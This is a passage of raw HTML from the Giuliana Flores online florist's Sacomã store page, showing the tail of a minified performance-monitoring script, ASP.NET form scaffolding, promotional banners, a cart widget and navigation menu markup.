xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script><title>
	Floricultura Sacomã | Giuliana Flores
</title>
        <script src='https://www.giulianaflores.com.br/scripts/jquery-3.6.0.min.js'></script>
        <script src="/bundles/scripts/dept?v=LOYB6T7EatxTqsnDMPYrSE-Ld4ntGWccj4PrgUDwx7g1"></script>
<link href="/bundles/css/dept?v=meNo5qY-tUPLrd9jbnnjRO4OosvbwVYRxRfAa0f8-eM1" rel="stylesheet"/>
<link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swap" /><link rel="canonical" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/" /><meta name="keywords" content="" /><meta name="description" content="Floricultura Sacomã Compre Agora Até 70% OFF! Opções incríveis para surpreender em qualquer ocasião! Entrega RÁPIDA | 3x SEM Juros | Frete GRÁTIS*" /><meta property="og:url" content="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/" /><meta property="og:title" content="Floricultura Sacomã" /><meta property="og:type" content="website" /><meta property="og:image" content="//static.giulianaflores.com.br/images/site/giuliana-logo.png" /><meta property="og:site_name" content="Giuliana Flores" /><meta property="og:description" content="Floricultura Sacomã Compre Agora Até 70% OFF! Opções incríveis para surpreender em qualquer ocasião! Entrega RÁPIDA | 3x SEM Juros | Frete GRÁTIS*" /><link rel="stylesheet" href="https://www.giulianaflores.com.br/App_Themes/giuliana/reset.css?562--21" /></head>
<body id="body">
    <script type="text/javascript">
        var WebPath = 'https://www.giulianaflores.com.br/';
    </script>

    
    <input type="hidden" id="showPopUpCep" name="hdnWebPath" value="1" />
    <ul title="Atalhos do Site" class="site_shortcut">
        <li><a href="#divheader_100_porcento" accesskey="1">Cabeçalho</a></li>
        <li><a href="#main-menu" accesskey="2">Menu Principal</a></li>
        <li><a href="#content-site" accesskey="3">Conteúdo principal da Página</a></li>
        <li><a href="#dvFooterCondition" accesskey="4">Rodapé</a></li>
    </ul>
    <div id="pop-commentario">
        <div class="pop-comentario-content">
            <input type="button" onclick="toggletree(this)" class="close_comentario" title="Fechar" value="X" />
            
        </div>
    </div>

    <div id="pop-cep">
        <div class="pop-cep-content">
            <input type="button" onclick="togglefour(this)" class="close_comentario" title="Fechar" value="X" />
            
        </div>
    </div>

    <div id="oneBuy_blocoCarregando">
        <div>
            <div id="floatingCirclesG">
                <div class="f_circleG" id="frotateG_01"></div>
                <div class="f_circleG" id="frotateG_02"></div>
                <div class="f_circleG" id="frotateG_03"></div>
                <div class="f_circleG" id="frotateG_04"></div>
                <div class="f_circleG" id="frotateG_05"></div>
                <div class="f_circleG" id="frotateG_06"></div>
                <div class="f_circleG" id="frotateG_07"></div>
                <div class="f_circleG" id="frotateG_08"></div>
            </div>
        </div>
    </div>

    <div class="background-modal"></div>

    <form method="post" action="/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="2qp5/w4dUn1vnLDZYRt+BTwzHLTUbKeqarJijB9eyvYBobiQize/XBxam85aPwHshH0OpXE3zGLNFghGBnSQ/rFzwNo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script async type="text/javascript" src="/scripts/VertisTextBoxScript.js"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"pt-BR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"R$","NaNSymbol":"NaN","CurrencyNegativePattern":9,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":2,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135589600000)\/","MaxSupportedDateTime":"\/Date(253402300799999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy HH:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["dom","seg","ter","qua","qui","sex","sáb"],"ShortestDayNames":["D","S","T","Q","Q","S","S"],"DayNames":["domingo","segunda-feira","terça-feira","quarta-feira","quinta-feira","sexta-feira","sábado"],"AbbreviatedMonthNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""],"IsReadOnly":true,"NativeCalendarName":"Calendário gregoriano","AbbreviatedMonthGenitiveNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthGenitiveNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=[base64]" type="text/javascript"></script>
        <input type="hidden" name="ctl00$CustomerName" id="CustomerName" />
        <input type="hidden" name="ctl00$CustomerEmail" id="CustomerEmail" />
        <input type="hidden" name="ctl00$CustomerPhone" id="CustomerPhone" />

        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$idScriptMaster', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>


        <div class="invisiblediv" id="trans"></div>

        
        

        <script type="text/javascript">
            var PartnerShowTruckSameDay = 0;
        </script>

        <div class="container_full">
            
            

             
            <aside id="downApp" class="footerbaixeoapp">
                <button type="button" id="btnCloseApp" class="botaofechar">X</button>
                <div class="itenspopup">
                    <picture>
                        <source media="(min-width: 950px)" srcset="https://static.giulianaflores.com.br/images/site/logo-giu-fundo-branco.jpg" />
                        <img width="30" height="30" class="iconapp" src="https://static.giulianaflores.com.br/images/iconapp.png" alt="icone app" />
                    </picture>
                    <p id="txtDownApp" class="textobaixeoapp">
                        <strong>Navegar pelo APP é ainda melhor!</strong><br />Utilize o cupom <strong>APP20</strong> e ganhe <strong>20% OFF</strong> na sua primeira compra no app.
                    </p>
                </div>          
                <a id="btnDownApp" class="btnBaixarAPP" rel="noopener noreferrer" ClientIDMode="Static" href="https://y6zn.adj.st/app/home/app_boavindas25?adj_t=1fndkw0f&adj_campaign=25%desconto&adj_fallback=https%3A%2F%2Fhttp://www.giulianaflores.com.br%2F&adj_redirect_macos=https%3A%2F%2Fwww.giulianaflores.com.br%2F" title="Baixe o APP">
                    Baixe o APP
                    <img width="175" height="315" class="iconqrcode" src="https://static.giulianaflores.com.br/images/site/QR-CODE-oficial.png" alt="icone QR" />
                </a>
            </aside>
             

            
            <aside class="header_frase">
                <div style="font-size:15px; font-weight:900; background-color:#000000; color:#FFFFFF;"> 
  <a href="https://www.giulianaflores.com.br/buque-de-flores/d8583/" 
     style="color:#FFFFFF; text-decoration:none;">
    <strong>Buquê de Flores a partir de R$ 72,90!</strong>
  </a>
</div>
            </aside>
            

            
            <header id="divheader_100_porcento" class="header">
                
                <div class="wrapper">
                    
                    <div id="menu_Mobile" class="btn-menu-mob">
                        <img width="28" height="21" class="iconav" src="//static.giulianaflores.com.br/images/site/icon-menu-mobile.png" alt="Menu mobile" />
                    </div>

                    
                    <a href="tel:+551133831700" id="divBuy" class="nav-link phone" title="Ligar para Televendas">
                        <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/icon_phone.png" alt="Icone Telefone" title="Telefone" />
                        <p>Televendas<br>
                            <strong><small>11</small> 3383-1700</strong>
                        </p>
                    </a>

                    
                    <a href="faq.aspx" id="divCentral" class="nav-link help">
                        <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/icon_duvida.png" alt="Icone Ajuda" title="Ajuda" />
                        Ajuda
                    </a>

                    
                    <div id="divLogo" class="logo">
                        <a href='https://www.giulianaflores.com.br/'>
                            <img src="//static.giulianaflores.com.br/images/site/giuliana-logo.png?v=1" width="215" height="72" alt="Giuliana Flores Floricultura e Flores online" title="Giuliana Flores" />
                        </a>
                    </div>

                    
                    <div id="SearchListGroup" class="search">
                        <div id="div_bg_busca" class="search-content">
                            <div class="campo_busca">
                                <label class="screen_out" for="txtDsKeyWord">Busca de produtos</label>
                                <textarea name="ctl00$txtDsKeyWord" rows="1" cols="20" id="txtDsKeyWord" class="form_busca" placeholder="Digite produto que deseja procurar" aria-label="Busca de Produto">
</textarea>
                                <div>
                                    
                                </div>
                            </div>
                            <div class="bt_busca">
                                <span id="btnSearch" />
                            </div>
                        </div>                        
                    </div>

                    
                    <div id="bread-monte-mobile"></div>

                    
                    <div id="menu-monte-mobile"></div>

                    
                    <nav class="nav-institucional">
                        
                        <a id="divCashback" class="nav-item meu-cashback" href='https://www.giulianaflores.com.br/login.aspx?flow=22'>
                            <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/moeda.png" alt="Cashback" title="Acessar Cashback" />
                            Cashback
                        </a>

                        
                        <div id="perfil-display" class="nav-item meu-perfil"></div>
                        
                        
                        

                        
                        <a id="divOrders" class="nav-item meus-pedidos" href='https://www.giulianaflores.com.br/login.aspx?flow=3'>
                            <span class="iconav meus-pedidos-icon"></span>
                            Pedidos
                        </a>
                        
                        
                        

<div id="divCartDisplay" class="nav-item meu-carrinho jBasketBrief jBasketBriefCDN" onclick="togglesix(this)">
    
    <div onclick="toggletwo(this)" class="bg_carrinho jBasketLink">
        <small class="item-qtd">0</small>
        <img width="28" height="28" class="iconav" src="//static.giulianaflores.com.br/images/site/icon_cart.png" alt="Icone Carrinho" title="Carrinho" />
        Carrinho
    </div>

    
    <aside id="carrinho-hidden" class="jBasketBriefBox">
        <div class="carrinho-bg-closet" onclick="toggletwo(this)"></div>
        <div class="box_carrinho_suspenso_header">
            <div class="lista_carrinho_suspenso_header">
                <input type="button" onclick="toggletwo(this)" class="close_cart" value="FECHAR" />
                

                <div class="subtotal_parcelamentos_carrinho_suspenso">
                    <span class="subtotal_parcela_box">
                        <strong class="sub_title">SUB-TOTAL:</strong><br />
                        <strong class="arial_15_vermelho_preco_subtotal_carrinho_suspenso">R$ 0,00</strong>
                    </span>
                    <span class="subtotal_parcela_box">em até <strong>
                        x de
                        </strong> sem juros
                    </span>
                </div>

                <div id="basketResumeCashback" clientid="static" class="cashback-product-container">
                    <div class="cashback-alert">
                        <img width="28" height="28" class="cashback-icon" src="//static.giulianaflores.com.br/images/site/moeda.png" alt="Cashback" />
                        <span id="title_cashback_rule" class="cashback-msg">Receba <span style='color: #197C34; padding: 5px; border-radius: 3px;'><b>R$ 18,78</b></span> de cashback</span>
                    </div>
                </div>

                <div class="bt_finalizar_carrinho_suspenso_header">
                    <a href='https://www.giulianaflores.com.br/basket.aspx'>VER CARRINHO</a>
                </div>
            </div>
        </div>
    </aside>

    
    <div class="carrinho_aviso" id="aviso-display">
        <strong>Seu carrinho está vazio!</strong><br />Navegue pelo site e escolha os seus produtos
        <script>
            function togglesix(ele) {
                var cont = document.getElementById('aviso-display');
                if (cont.style.display == 'block') {
                    cont.style.display = 'none';
                }
                else {
                    cont.style.display = 'block';
                }
            }
        </script>
    </div>
</div>
<!-- Fim novo Header-->
                    </nav>
                    

                    <div id="optCepMobile" class="opt-cep-container optCepMob">
                        <div>
                            <img alt="Onde será a entrega?" src="[data-uri]" />
                            <span>Buscar por endereço de entrega</span>
                        </div>
                    </div>
                </div>
                    
                
                

                
                <div id="divDeptHeader" class="nav-main">
                    

<div class="header-stick">
    <nav id="menu-stick">
        <ul id="main-menu">
            <!-- HEADER MENU MOB -->
            <li class="header-mobcontainer">
                <div class="header-mobgroup">
                    <div id="closeMobMenu" class="header-mobclose"><span class="close-button">✖</span> Fechar</div>
                    <div class="header-mobbutton j-Login-Name-Mobile"></div>
                </div>
                <div class="header-mobgroup">
                    <a class="header-mobbutton myorders" href='https://www.giulianaflores.com.br/login.aspx?flow=3'>Meus pedidos</a>
                    <a class="header-mobbutton myuser" href='https://www.giulianaflores.com.br/login.aspx?flow=2'>Minha conta</a>
                </div>
            </li>

            <!-- CAMPO CEP -->
            <li class="opt-cep-container optCepDesk">
                <div>
                    <img alt="Busca endereco" src="[data-uri]">
                    <span>Buscar por endereço de entrega</span>
                </div>
            </li>

            <!-- Promoções -->
            <li id="DealMenuItem" class="promocoes">
                <span class="banner-titulo">
                    <img width="14" height="14" src="//static.giulianaflores.com.br/images/site/Icone-Menu2022-Oferta24horasMOB.png" alt="Ícone de Oferta 24h" />
                    Oferta 24h
                </span>
                <div class="promocoes-container">
                    <span class="banner-hour">
                        <input type='hidden' class='oferta-24-horas' value='01/01/2050 12:00:00' ><input type='hidden' class='oferta-24-horas-active' value='true' ><!-- POP UP OFERTA 24HS -->
<div class="box24">
    <div class="titulo1">

        <!-- TÍTULO - FRASE LARANJA -->
        <span class="text1">Ofertas com até 50% Off</span>

        <!-- CONTAINER -->
        <div class="produto">
            <div class="oferta-produtos">

                <!-- PRODUTO A -->
                <a href="https://www.giulianaflores.com.br/arranjo-flores-e-vida-vermelho/p27384/"><img width="180" height="180" src="https://static.giulianaflores.com.br/images/product/27384gg.jpg?ims=180x" alt="Oferta 24 Horas" /><span class="text4">Arranjo Flores e Vida Vermelho</span><s class="text2">R$ 789,90 </s><strong class="text3"> R$ 394,95</strong></a> <!-- PRODUTO B -->
                <a href="https://www.giulianaflores.com.br/mini-orquidea-chuva-de-ouro/p16086/"> <img width="180" height="180" src="https://static.giulianaflores.com.br/images/product/16086gg.jpg?ims=180x" alt="Oferta 24 Horas" /><span class="text4">Mini Orquídea Chuva de Ouro</span> <s class="text2">R$ 164,90</s><strong class="text3"> R$ 148,41</strong>
                </a>
            </div>

            <!-- BOTÃO -->
            <strong class="btn-24hs">
                <a href="https://www.giulianaflores.com.br/promocao-24-horas/g24horas/?src=oferta24">
                    <span>Ver mais ofertas</span>
                </a>
            </strong>

        </div>
    </div>
</div>
                    </span>
                </div>
            </li>

            <!-- Presentes -->
            <li class="item-1">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/presentes/d8372/' aria-label='Departamento de Presentes'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-PresenteMOB.png" alt="Presentes Mobile" />
                    Presentes
                </a>
                <ul id="divSubMenuFloresBrasil" class="second-level">
                    <!-- BANNER --->
                    <li class='banner'><a href='https://www.giulianaflores.com.br/clubedagiu/Presente'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/presentes-middleMOB.jpg' alt='Presentes' /></a></li>
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes-com-flores/d8551/'>
                                    <img width="25" height="25" class="gf-lazyload"
